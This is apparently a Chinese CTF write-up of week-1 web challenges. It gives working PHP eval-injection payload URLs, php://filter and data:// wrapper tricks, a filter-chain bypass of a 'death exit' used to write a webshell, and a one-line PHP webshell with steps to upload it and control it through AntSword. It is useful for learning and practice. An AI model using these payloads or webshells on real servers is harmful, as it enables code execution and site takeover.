部分week3和week4的题目看了wp也没看懂怎么回事 所以没能复现出来
复现过程中涉及到的知识点都附在了复现过程的后面

week1 喵喵喵

本题利用php代码中的eval()函数漏洞 通过get方式传入php代码来获取flag
构建payload:
1 http://gz.imxbt.cn:20342/?DT=echo file_get_contents('/flag');
除此之外还可以利用system函数可以执行shell命令来寻找flag
payload如下:
1 http://gz.imxbt.cn:20342/?DT=system('cat /flag');
注意:php中eval函数漏洞只能执行php代码,而使用shell命令需要借助system函数,并且传入的php代码必须以分号结尾。
扩展:若传入的参数在eval函数内的所要执行的函数,我们可闭合括号并输入分号构建多条php语句来执行所需命令。
例如:假设将下列代码替换成题中的eval函数语句
通过闭合括号和添加分号构建payload
1 ?DT=);echo file_get_contents('/flag');var_dump(
通过闭合括号构建php语句以实现绕过eval函数内的函数执行php语句

Aura 酱的礼物
通过代码审计需要经过三次判断
首先对于第一个判断, 他需要读取一个文件后内容是’Aura’,我们可以尝试通过data:// 伪协议来进行读取
第二个判断的话, 我们要求页面的开头为 http://jasmineaura.github.io
我们可以利用 @ 来进行隔断, 将@ 前面的内容当做用户名 (参考链接 )
而我们需要页面的内容存在这个字符串, 我们可以就利用当前页面来显示, 于是构造
1 2 URL 的格式为 scheme://user:password@address:port/path?query#fragment
第三个的话是一个 include 点, 由于我们的 flag 在注释部分, 我们需要将其伪协议和过滤器来进行 base64 编码后输出
1 php://filter/convert.base64-encode/resource=flag.php

最后的payload为
1 2 3 pen=data://text/plain;base64,QXVyYQ==
利用HackBar插件POST参数
最后将密文解码就可得到flag
关于PHP常见伪协议的使用 php支持的伪协议有:
1 2 3 4 5 6 7 8 9 10 11 12 1 file:// — 访问本地文件系统
这里只介绍几种常见伪协议的用法
1、php://filter php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用。 这对于一体式(all-in-one)的文件函数非常有用,类似 readfile()、 file() 和 file_get_contents(), 在数据流内容读取之前没有机会应用其他过滤器。
简单通俗的说,这是一个中间件,在读入或写入数据的时候对数据进行处理后输出的一个过程。
php://filter 可以获取指定文件源码。当它与包含函数结合时, php://filter 流会被当作php文件执行。所以我们一般对其进行编码,让其不执行。从而导致任意文件读取。
协议参数
名称
描述
resource=<要过滤的数据流>
这个参数是必须的。它指定了你要筛选过滤的数据流。
read=<读链的筛选列表>
该参数可选。可以设定一个或多个过滤器名称,以管道符(
write=<写链的筛选列表>
该参数可选。可以设定一个或多个过滤器名称,以管道符(
<;两个链的筛选列表>
任何没有以 read= 或 write= 作前缀 的筛选器列表会视情况应用于读或写链。
常用:
1 2 php://filter/read=convert.base64-encode/resource=index.php
利用filter协议读文件,将index.php通过 base64 编码后进行输出。这样做的好处就是如果不进行编码,文件包含后就不会有输出结果,而是当做php文件执行了,而通过编码后则可以读取文件源码。使用的convert.base64-encode,就是一种过滤器。
利用filter伪协议绕过exit 什么是exit exit指的是在进行写入PHP文件操作时,执行了以下函数:
1 file_put_contents($content, '<?php exit();' . $content);
亦或者
1 file_put_contents($content, '<?php exit();?>' . $content);
这样,当你插入一句话木马时,文件的内容是这样子的:
1 2 3 <?php exit();?>
这样即使插入了一句话木马,在被使用的时候也无法被执行。这样的死亡exit通常存在于缓存、配置文件等等不允许用户直接访问的文件当中。
base64decode绕过 利用filter协议来绕过,看下这样的代码:
1 2 3 4 5 6 7 <?php
当用户通过POST方式提交一个数据时,会与死亡exit进行拼接,从而避免提交的数据被执行。
然而这里可以利用php://filter的base64-decode方法,将$content解码,利用php base64_decode函数特性去除exit。
base64编码中只包含64个可打印字符,当PHP遇到不可解码的字符时,会选择性的跳过,这个时候base64就相当于以下的过程:
1 2 3 4 5 <?php
所以,当 $content 包含 时,解码过程会先去除识别不了的字符,< ; ? >和空格等都将被去除,于是剩下的字符就只有 phpexit 以及我们传入的字符了。由于base64是4个byte一组,再添加一个字符例如添加字符’a’后,将’phpexita’当做两组base64进行解码,也就绕过这个死亡exit了。
这个时候后面再加上编码后的一句话木马,就可以getshell了。
这个 实际上是一个XML标签,既然是XML标签,我们就可以利用strip_tags函数去除它,而php://filter刚好是支持这个方法的。
但是我们要写入的一句话木马也是XML标签,在用到strip_tags时也会被去除。
注意到在写入文件的时候,filter是支持多个过滤器的。可以先将webshell经过base64编码,strip_tags去除死亡exit之后,再通过base64-decode复原。
1 php://filter/string.strip_tags|convert.base64-decode/resource=shell.php
更多绕过方法: file_put_content和死亡·杂糅代码之缘 - 先知社区
2、data:// 数据流封装器,以传递相应格式的数据。可以让用户来控制输入流,当它与包含函数结合时,用户输入的data://流会被当作php文件执行。
示例用法
1 2 3 4 5 6 1、data://text/plain,
除GET方法外POST同样也可以
例如题目中的
3、file:// 用于访问本地文件系统,并且不受allow_url_fopen,allow_url_include影响 file://协议主要用于访问文件(绝对路径、相对路径以及网络路径) 比如:http://www.xx.com?file=file:///etc/passsword
4、php:// 在allow_url_fopen,allow_url_include都关闭的情况下可以正常使用 php://作用为访问输入输出流
php://input 可以访问请求的原始数据的只读流,将post请求的数据当作php代码执行。当传入的参数作为文件名打开时,可以将参数设为php://input,同时post想设置的文件内容,php执行时会将post内容当作文件内容。从而导致任意代码执行。
例如:
http://127.0.0.1/cmd.php?cmd=php://input
POST数据:
注意:
当enctype=”multipart/form-data”的时候 php://input` 是无效的
遇到file_get_contents()要想到用php://input绕过
6 zip:// zip:// 可以访问压缩包里面的文件。当它与包含函数结合时,zip://流会被当作php文件执行。从而实现任意代码执行。
1 2 3 4 zip://中只能传入绝对路径。
本文参考链接链接
Upload

题目名Upload提示上传任意文件 这里我们需要上传一句话木马并通过中国蚁剑连接从而查找隐藏在网站根目录下的flag
首先 创建并编写一句话木马文件
在桌面上新建一个文本文件并修改文件名称及文件后缀名为php
编辑文本内容后保存
1 <?php @eval($_POST[0]);?>
将文件上传
根据代码审计文件上传到了’uploads/$file’下

打开中国蚁剑测试连接
测试连接成功后进入根目录查找flag
关于一句话木马: 主要参考文章:链接
概述: 在很多的渗透过程中,渗透人员会上传一句话木马( 简称Webshell )到目前web服务目录继而提权获取系统权限,不论asp、php、jsp、aspx都是如此
先来看看最简单的一句话木马:
1 <?php @eval($_POST['attack']);?>
【基本原理】利用文件上传漏洞,往目标网站中上传一句话木马,然后你就可以在本地通过中国菜刀或中国蚁剑即可获取和控制整个网站目录。@表示后面即使执行错误,也不报错。eval()函数表示括号内的语句字符串什么的全都当做代码执行。$_POST[‘attack’]表示从页面中获得attack这个参数值。
入侵条件: 其中,只要攻击者满足三个条件,就能实现成功入侵:
1 2 3 木马上传成功,未被杀;
常见形式: 常见的一句话木马:
1 2 3 php的一句话木马: <?php @eval($_POST['pass']);?>
我们可以直接将这些语句插入到网站上的某个asp/aspx/php文件上,或者直接创建一个新的文件,在里面写入这些语句,然后把文件上传到网站上即可。
基本原理: 首先我们先看一个原始而又简单的php一句话木马:
1 <?php @eval($_POST['cmd']); ?>
这是php的一句话后门中最普遍的一种。它的工作原理是: 首先存在一个名为’cmd’的变量,’cmd’的取值为HTTP的POST方式。Web服务器对’cmd’取值以后,然后通过eval()函数执行’cmd’里面的内容。
关于中国蚁剑的安装与使用: 安装: 安装过程可以参考链接
使用: 进入中国蚁剑首页 在空白处右键点击添加数据
输入相应的网址及webshell的位置 例如题目中的
连接密码为一句话木马中所写的参数
点击测试连接 若连接成功 点击添加后数据会加载出来

A Dark Room
